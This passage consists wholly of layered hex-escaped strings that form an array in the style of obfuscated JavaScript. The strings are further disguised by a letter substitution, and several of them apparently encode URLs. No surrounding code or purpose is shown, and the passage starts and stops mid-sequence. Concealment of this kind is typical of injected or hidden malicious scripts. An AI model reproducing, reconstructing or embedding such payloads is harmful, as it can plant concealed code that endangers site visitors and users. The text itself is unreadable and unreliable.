x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\